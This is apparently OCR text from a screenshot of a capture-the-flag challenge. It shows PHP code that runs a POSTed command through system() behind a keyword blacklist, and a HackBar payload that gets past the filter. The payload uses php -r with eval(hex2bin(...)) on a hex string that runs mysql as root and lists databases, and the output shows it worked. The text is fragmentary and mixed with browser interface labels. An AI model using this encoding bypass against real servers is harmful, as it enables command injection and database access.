 Warning: Use of undefined constant _6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27603b' (this will throw an Error in a future version of PHP) in Command line code on line 1
Database PHP_CMS information_schema mysql performance_schema <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|
vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://eci-2ze3cmcfbu4h3990bkc9.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f772064617461
62617365733b27603b,1)));